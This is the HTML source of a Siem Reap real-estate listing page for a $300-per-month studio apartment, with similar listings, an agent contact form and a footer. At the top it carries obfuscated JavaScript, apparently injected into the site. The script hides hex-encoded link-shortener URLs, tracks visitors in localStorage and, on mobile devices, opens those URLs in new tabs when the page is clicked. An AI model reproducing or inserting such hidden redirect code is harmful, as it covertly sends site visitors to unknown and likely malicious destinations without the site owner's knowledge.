_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x51\x69\x76\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x47\x68\x7a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>




<div class="panel-group property-panel" id="accordion_prop_addr">
    <div class="panel panel-default">
       <div class="panel-heading">
            <a data-toggle="collapse" data-parent="#accordion_prop_addr" href="#collapseTwo">
                <h4 class="panel-title">  
                Address                    
                </h4>   
                
            </a>
       </div>
       <div id="collapseTwo" class="panel-collapse collapse in">
         <div class="panel-body">

         <div class="listing_detail col-md-4"><strong>Khan or District:</strong> <a href="https://www.angkorrealestate.com/property_city/siem-reap/" rel="tag">Siem Reap</a></div><div class="listing_detail col-md-4"><strong>Sangkat or Commune:</strong> <a href="https://www.angkorrealestate.com/property_area/sla-kram/" rel="tag">Sla Kram</a></div><div class="listing_detail col-md-4"><strong>Cities / Province:</strong> <a href="https://www.angkorrealestate.com/property_county_state/siem-reap/" rel="tag">Siem Reap</a></div>         </div>
       </div>
    </div>            
</div>  



<div class="panel-group property-panel" id="accordion_prop_details">  
    <div class="panel panel-default">
        <div class="panel-heading">
             <a data-toggle="collapse" data-parent="#accordion_prop_details" href="#collapseOne"><h4 class="panel-title"  id="prop_det">Details   </h4></a>        </div>
        <div id="collapseOne" class="panel-collapse collapse in">
          <div class="panel-body">
          <div class="listing_detail col-md-4" id="propertyid_display"><strong>Property Id :</strong> 6333</div><div class="listing_detail col-md-4"><strong>Price:</strong> <span class="price_label price_label_before"></span> $ 300 <span class="price_label">/Month</span></div><div class="listing_detail col-md-4"><strong>RefID:</strong> HRI-01-131</div><div class="listing_detail col-md-4"><strong>net area to:</strong> 0</div><div class="listing_detail col-md-4"><strong>size per floor:</strong> 0</div><div class="listing_detail col-md-4"><strong>net area:</strong> 0</div><div class="listing_detail col-md-4"><strong>available unit sale:</strong> 0</div><div class="listing_detail col-md-4"><strong>available at floor:</strong> 0</div><div class="listing_detail col-md-4"><strong>unite size to:</strong> 54</div><div class="listing_detail col-md-4"><strong>apart unit type:</strong> Studio</div><div class="listing_detail col-md-4"><strong>Floor:</strong> 0</div>          </div>
        </div>
    </div>
</div>





<!-- Features and Ammenties -->
      
<div class="panel-group property-panel" id="accordion_prop_features">  
    <div class="panel panel-default">
        <div class="panel-heading">
            <a data-toggle="collapse" data-parent="#accordion_prop_features" href="#collapseThree">
              <h4 class="panel-title" id="prop_ame">Facility / Amenities Available</h4>            </a>
        </div>
        <div id="collapseThree" class="panel-collapse collapse in">
          <div class="panel-body">
          <div class="listing_detail col-md-4"><i class="fa fa-check"></i>Balcony</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Fridge</div>          </div>
        </div>
    </div>
</div>  
<!-- END Features and Ammenties -->




<!-- Virtual Tour -->    



<!-- Walkscore -->    










    
        
            
            
            
       
    
          
         
        
       
        	
        <div class="mylistings"> 
            <h3 class="agent_listings_title_similar" >Similar Listings</h3>   
              



<div class="col-md-6" data-org="6" data-listid="215929" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/1bedroom-1-bathroom-apartment-for-rent-along-lok-taneuy/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/1bedroom-1-bathroom-apartment-for-rent-along-lok-taneuy/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2024/08/apartment-for-rent01-06-01-650x433.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2024/08/apartment-for-rent01-06-01-650x433.jpg" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2024/08/apartment-for-rent01-06-01-650x433.jpg 650w, https://www.angkorrealestate.com/wp-content/uploads/2024/08/apartment-for-rent01-06-01-120x80.jpg 120w, https://www.angkorrealestate.com/wp-content/uploads/2024/08/apartment-for-rent01-06-01-1000x667.jpg 1000w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Rent</div><span class="price_label price_label_before"></span> $ 250 <span class="price_label">/Month</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">n/a</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">n/a</div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/1bedroom-1-bathroom-apartment-for-rent-along-lok-taneuy/">
                1bedroom 1 bathroom Apartment For Rent along...                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Sala Kamraeuk, Siem Reap, Siem Reap                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="215921" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/2-bedrooms-1-bathroom-aprtment-for-rent-along-loktaneuy/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/2-bedrooms-1-bathroom-aprtment-for-rent-along-loktaneuy/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2024/08/apartment-for-rent02-06-06-01-650x433.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2024/08/apartment-for-rent02-06-06-01-650x433.jpg" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2024/08/apartment-for-rent02-06-06-01-650x433.jpg 650w, https://www.angkorrealestate.com/wp-content/uploads/2024/08/apartment-for-rent02-06-06-01-120x80.jpg 120w, https://www.angkorrealestate.com/wp-content/uploads/2024/08/apartment-for-rent02-06-06-01-1000x667.jpg 1000w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Rent</div><span class="price_label price_label_before"></span> $ 250 <span class="price_label">/Month</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">n/a</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">n/a</div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/2-bedrooms-1-bathroom-aprtment-for-rent-along-loktaneuy/">
                2 bedrooms 1 bathroom ,Aprtment For Rent alo...                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Sala Kamraeuk, Siem Reap, Siem Reap                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="136132" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/apartment-for-rent-in-sangkat-sla-kram-2/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/apartment-for-rent-in-sangkat-sla-kram-2/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2022/08/photo_2022-08-05_10-05-55-1-650x433.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2022/08/photo_2022-08-05_10-05-55-1-650x433.jpg" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2022/08/photo_2022-08-05_10-05-55-1-650x433.jpg 650w, https://www.angkorrealestate.com/wp-content/uploads/2022/08/photo_2022-08-05_10-05-55-1-120x80.jpg 120w, https://www.angkorrealestate.com/wp-content/uploads/2022/08/photo_2022-08-05_10-05-55-1-1000x667.jpg 1000w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Rent</div><span class="price_label price_label_before"></span> $ 250 <span class="price_label">/Month</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">1 rooms</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">n/a</div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/apartment-for-rent-in-sangkat-sla-kram-2/">
                Apartment  For Rent In Sangkat Sla Kram                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                all, Siem Reap, Siem Reap                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="136120" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/apartment-for-rent-in-sangkat-sla-kram/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/apartment-for-rent-in-sangkat-sla-kram/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2022/08/photo_2022-08-05_10-05-55-650x433.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2022/08/photo_2022-08-05_10-05-55-650x433.jpg" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2022/08/photo_2022-08-05_10-05-55-650x433.jpg 650w, https://www.angkorrealestate.com/wp-content/uploads/2022/08/photo_2022-08-05_10-05-55-120x80.jpg 120w, https://www.angkorrealestate.com/wp-content/uploads/2022/08/photo_2022-08-05_10-05-55-1000x667.jpg 1000w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Rent</div><span class="price_label price_label_before"></span> $ 300 <span class="price_label">/Month</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">2 rooms</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">n/a</div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/apartment-for-rent-in-sangkat-sla-kram/">
                Apartment  For Rent In Sangkat Sla Kram                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                all, Siem Reap, Siem Reap                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

        </div>	
    

 
        </div><!-- end single content -->
    </div><!-- end 9col container-->
    
<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
    
    <div class="col-xs-12 col-md-3 widget-area-sidebar" id="primary" >
        

<div class="agent_contanct_form_sidebar">
    
          
      <div class="agent_unit">
        <div class="agent-unit-img-wrapper">                                                 
            <div class="prop_new_details_back"></div>
           <img width="525" height="328" src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/cprofile.jpeg" class="lazyload img-responsive wp-post-image" alt="">        </div>                
        <div class="">
            <h4>Cambodia Angkor Real Estate</h4>
            <p>#590, Group 4, (700m from National Road No. 6, along the Lork Ta Neouy Street), Wat Bo Village, Sangkat Salakomreouk, Siem Reap City, Cambodia. P.O BOX 93090, Siem Reap, Cambodia.</p>
        <h5>For Information</h5>
            <div class="agent_detail"><i class="fa fa-phone"></i>
                <div class="care_de">
                <a href="tel:(+855-63) 963 570">(+855-63) 963 570</a>
                <a href="tel:(+855-63) 963 039">(+855-63) 963 039</a>
            </div>
            </div>
            <div class="agent_detail"><i class="fa fa-mobile"></i>
                <div class="care_de">
                <a href="tel:(+855-81) 858 575">(+855-81) 858 575</a>
                <a href="tel:(+855-12) 565 556">(+855-92) 222 362</a>
                </div></div>
            <div class="agent_detail"><i class="fa fa-envelope-o"></i>
                <div class="care_de">
                    <a href="mailto:director@angkorrealestate.com">info@angkorrealestate.com</a>                    
                    </div></div>                    
        </div>         
    </div>                   
  
<div class="agent_contanct_form ">
            <h4 id="show_contact">Contact Me</h4>       
                    <div id="schedule_meeting">Schedule a showing?</div>    
        

    
    

        <div class="alert-box error">
          <div class="alert-message" id="alert-agent-contact"></div>
        </div> 

        <div class="schedule_wrapper ">    
            <div class="col-md-6">
                <input name="schedule_day" id="schedule_day" type="text"  placeholder="Day" aria-required="true" class="form-control">
            </div>
               
            <div class="col-md-6">
                <select name="schedule_hour" id="schedule_hour" class="form-control">
                    <option value="0">Time</option>
                    <option value="7:00">7:00</option><option value="7:15">7:15</option><option value="7:30">7:30</option><option value="7:45">7:45</option><option value="8:00">8:00</option><option value="8:15">8:15</option><option value="8:30">8:30</option><option value="8:45">8:45</option><option value="9:00">9:00</option><option value="9:15">9:15</option><option value="9:30">9:30</option><option value="9:45">9:45</option><option value="10:00">10:00</option><option value="10:15">10:15</option><option value="10:30">10:30</option><option value="10:45">10:45</option><option value="11:00">11:00</option><option value="11:15">11:15</option><option value="11:30">11:30</option><option value="11:45">11:45</option><option value="12:00">12:00</option><option value="12:15">12:15</option><option value="12:30">12:30</option><option value="12:45">12:45</option><option value="13:00">13:00</option><option value="13:15">13:15</option><option value="13:30">13:30</option><option value="13:45">13:45</option><option value="14:00">14:00</option><option value="14:15">14:15</option><option value="14:30">14:30</option><option value="14:45">14:45</option><option value="15:00">15:00</option><option value="15:15">15:15</option><option value="15:30">15:30</option><option value="15:45">15:45</option><option value="16:00">16:00</option><option value="16:15">16:15</option><option value="16:30">16:30</option><option value="16:45">16:45</option><option value="17:00">17:00</option><option value="17:15">17:15</option><option value="17:30">17:30</option><option value="17:45">17:45</option><option value="18:00">18:00</option><option value="18:15">18:15</option><option value="18:30">18:30</option><option value="18:45">18:45</option><option value="19:00">19:00</option><option value="19:15">19:15</option><option value="19:30">19:30</option><option value="19:45">19:45</option>                </select>       
            </div>    
        </div>
            
            
            
    
          
  
        <div class="ct_filed">
        <div class="col-md-4">
        <input name="contact_name" id="agent_contact_name" type="text"  placeholder="Your Name" aria-required="true" class="form-control">
        </div>
        <div class="col-md-4">
        <input type="text" name="email" class="form-control" id="agent_user_email" aria-required="true" placeholder="Your Email" >
        </div>
        <div class="col-md-4">
        <input type="text" name="phone"  class="form-control" id="agent_phone" placeholder="Your Phone" >    
        </div>
        </div>
        <textarea id="agent_comment" name="comment" class="form-control" cols="45" rows="8" aria-required="true">I&#039;m interested in [ Studio Apartment For Rent ]         </textarea>	
        
        
        <input type="submit" class="wpresidence_button agent_submit_class "  id="agent_submit" value="Send Email">
                    <input type="submit" class="wpresidence_button message_submit"   value="Send Private Message">
            <div class=" col-md-12 message_explaining">You can reply to private messages from &quot;Inbox&quot; page in your user account.</div>
             
        <input name="prop_id" type="hidden"  id="agent_property_id" value="6333">
        <input name="prop_id" type="hidden"  id="agent_id" value="22888">
        <input type="hidden" name="contact_ajax_nonce" id="agent_property_ajax_nonce"  value="90fe14556a" />

       

    </div></div>      
        
    </div>   

<!-- end sidebar -->
       
<div class="care_ads_wpp care_ads_wppbottom">
<div class="container cpw">
<div class="row">
<div class="col-xs-12">
<div class="ads_section">
<a target="_blank" href="#"><img src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/2.png"/></a>         
 
</div>
</div>
</div>
</div>
</div>    
</div>   

<input type="text" value="https://www.angkorrealestate.com/estate_property/pro-6333-detial/" id="care_plink">
<script>
function care_cplink() {
  var copyText = document.getElementById("care_plink");
  copyText.select();
  copyText.setSelectionRange(0, 99999)
  document.execCommand("copy");
}
</script>
<style>#care_plink{opacity: 0; height: 1px;}.prop_social button{background: #fff; border: 1px solid #0f3892; color: #0f3892; line-height: 18px; height: 20px; margin-right: 0px; padding: 0px 10px; font-size: 14px; float: left; cursor: pointer; border-radius: 5px; margin-left: 10px;}
@media print {
.care_ads_wpp, .breadcrumb_container, #access, .mylistings, .care_ads_wppbottom, #colophon, .widget-area-sidebar, .user_menu, .mmcalsingle, .morgage_chart_wrapper, .morgage_data_wrapper{display: none !important;}
.carousel_wrapper_p .slick-track{width: 100% !important;}
.carousel_wrapper_p .popupgal{ width: 33.3333% !important;}
.full_width_prop{width: 100% !important;}
.listing_detail{width: 50% !important; float: left;}
a[href]:after {content: none !important;}
}
.carousel_wrapper_p .popupgal a{
padding-bottom: 75%;
    display: block;
    position: relative;}
.carousel_wrapper_p .popupgal img{
position: absolute;
    top: 0px;
    left: 0px;
    width: 100% !important;
    height: 100% !important;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;}</style>
</div><!-- end content_wrapper started in header -->
</div>
</div> <!-- end class container -->
  
    <footer id="colophon"  class="  footer_back_repeat_no  ">    

<div class="footbank">
<div class="container cpwcat">
<div class="row">
<div class="col-xs-12">
<div class="av_carousel jelly_loading_pro" data-arrows="false" data-play="true" data-autospeed="7000" data-loop="true" data-dots="false" data-swipe="true" data-items="3" data-xs-items="3" data-sm-items="3" data-md-items="4" data-lg-items="5" data-xl-items="5">
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_001.jpg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_002.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_003.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_005.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_006.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_009.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0010.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0011.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0012.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0013.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0014.jpeg"/></a></div>
</div>
</div>
</div>
</div>
</div>

                
        <div id="footer-widget-area" class="row ">
           


    <div id="first" class="widget-area col-md-4 ">
        <ul class="xoxo">
            <li id="text-1" class="widget-container widget_text"><h3 class="widget-title-footer">About C-A-R-E</h3>			<div class="textwidget"><p>Cambodia Angkor Real Estate Co., Ltd. [C-A-R-E] was the first company of its kind to be licensed by the Royal Government of Cambodia. Our operator’s license was granted on 8th January 2002 and since then our company has gone from strength to strength.</p>
</div>
		</li>        </ul>
    </div><!-- #first .widget-area -->

    
    
    <div id="second" class="widget-area col-md-4">
        <ul class="xoxo">
        
		<li id="recent-posts-5" class="widget-container widget_recent_entries">
		<h3 class="widget-title-footer">Recent Post</h3>
		<ul>
											<li>
					<a href="https://www.angkorrealestate.com/the-organized-their-4th-forum-and-election-for-the-new-president-of-association/">The organized their 4th forum and election for the new President of Association</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/2005-charities/">2005 Charities</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/sidebar-on-the-right-search-widget/">Cambodia’s tallest tower forced to lose a few storeys</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/speculation-unfulfilled-infrastructure-pledges-lead-to-price-distortion/">Speculation, unfulfilled infrastructure pledges lead to price distortion</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/data-for-apartment-market-doesnt-tally-but-industry-remains-competitive/">Data for apartment market doesn’t tally, but industry remains competitive</a>
									</li>
					</ul>

		</li>        </ul>
    </div><!-- #second .widget-area -->

    
    
    
    <div id="third" class="widget-area col-md-4">
        <ul class="xoxo">
        <li id="property_categories-10" class="widget-container property_categories"><h3 class="widget-title-footer">Our Listings</h3><div class="category_list_widget"><ul><li><a href="https://www.angkorrealestate.com/property_category/apartment/">Apartment</a></li><li><a href="https://www.angkorrealestate.com/property_category/boutique/">Boutique</a></li><li><a href="https://www.angkorrealestate.com/property_category/business/">BUSINESS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/hotel-guesthouse-business/">Hotel &amp; Guesthouse Business</a></li><li><a href="https://www.angkorrealestate.com/property_category/restaurant/">Restaurant</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/commercial/">COMMERCIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/building/">Building</a></li><li><a href="https://www.angkorrealestate.com/property_category/hotel-guest-house/">Hotel &amp; Guest House</a></li><li><a href="https://www.angkorrealestate.com/property_category/office-space/">Office Space</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/guest-house/">Guest House</a></li><li><a 